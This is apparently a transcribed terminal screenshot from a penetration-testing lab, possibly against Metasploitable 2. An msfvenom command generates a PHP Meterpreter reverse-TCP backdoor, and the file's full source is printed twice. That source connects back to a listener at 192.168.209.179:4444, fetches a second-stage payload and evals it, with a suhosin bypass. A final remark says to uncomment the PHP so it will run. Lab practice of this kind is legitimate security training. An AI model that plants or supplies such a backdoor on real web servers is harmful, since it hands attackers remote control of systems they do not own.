 Applications Places Terminal Sat 12:24 1
root@alice: ~
File Edit View Search Terminal Help
root@alice:~# msfvenom -p php/meterpreter/reverse_tcp LHOST=192.168.209.179 LPORT=4444 -f raw -o /root/metas2_backdoor2.php
No platform was selected, choosing Msf::Module::Platform::PHP from the payload
No Arch selected, selecting Arch: php from the payload
No encoder or badchars specified, outputting raw payload
Payload size: 1116 bytes
Saved as: /root/metas2_backdoor2.php
root@alice:~# ls -l metas2_backdoor2.php
-rw-r--r-- 1 root root 1116 May  5 12:19 metas2_backdoor2.php
root@alice:~# head -2 metas2_backdoor2.php
/*<?php /**/ error_reporting(0); $ip = '192.168.209.179'; $port = 4444; if (($f = 'stream_socket_client') && is_callable($f)) { $s = $f(
"tcp://{$ip}:{$port}"); $s_type = 'stream'; } if (!$s && ($f = 'fsockopen') && is_callable($f)) { $s = $f($ip, $port); $s_type = 'stream
'; } if (!$s && ($f = 'socket_create') && is_callable($f)) { $s = $f(AF_INET, SOCK_STREAM, SOL_TCP); $res = @socket_connect($s, $ip, $po
rt); if (!$res) { die(); } $s_type = 'socket'; } if (!$s_type) { die('no socket funcs'); } if (!$s) { die('no socket'); } switch ($s_typ
e) { case 'stream': $len = fread($s, 4); break; case 'socket': $len = socket_read($s, 4); break; } if (!$len) { die(); } $a = unpack("Nl
en", $len); $len = $a['len']; $b = ''; while (strlen($b) < $len) { switch ($s_type) { case 'stream': $b .= fread($s, $len-strlen($b)); b
reak; case 'socket': $b .= socket_read($s, $len-strlen($b)); break; } } $GLOBALS['msgsock'] = $s; $GLOBALS['msgsock_type'] = $s_type; if
(extension_loaded('suhosin') && ini_get('suhosin.executor.disable_eval')) { $suhosin_bypass=create_function('', $b); $suhosin_bypass();
} else { eval($b); } die();root@alice:~# tail -2 metas2_backdoor2.php
/*<?php /**/ error_reporting(0); $ip = '192.168.209.179'; $port = 4444; if (($f = 'stream_socket_client') && is_callable($f)) { $s = $f(
"tcp://{$ip}:{$port}"); $s_type = 'stream'; } if (!$s && ($f = 'fsockopen') && is_callable($f)) { $s = $f($ip, $port); $s_type = 'stream
'; } if (!$s && ($f = 'socket_create') && is_callable($f)) { $s = $f(AF_INET, SOCK_STREAM, SOL_TCP); $res = @socket_connect($s, $ip, $po
rt); if (!$res) { die(); } $s_type = 'socket'; } if (!$s_type) { die('no socket funcs'); } if (!$s) { die('no socket'); } switch ($s_typ
e) { case 'stream': $len = fread($s, 4); break; case 'socket': $len = socket_read($s, 4); break; } if (!$len) { die(); } $a = unpack("Nl
en", $len); $len = $a['len']; $b = ''; while (strlen($b) < $len) { switch ($s_type) { case 'stream': $b .= fread($s, $len-strlen($b)); b
reak; case 'socket': $b .= socket_read($s, $len-strlen($b)); break; } } $GLOBALS['msgsock'] = $s; $GLOBALS['msgsock_type'] = $s_type; if
(extension_loaded('suhosin') && ini_get('suhosin.executor.disable_eval')) { $suhosin_bypass=create_function('', $b); $suhosin_bypass();
} else { eval($b); } die();root@alice:~# WE NEED TO UNCOMMENT OUR PHP CODE AT THE BEGINNING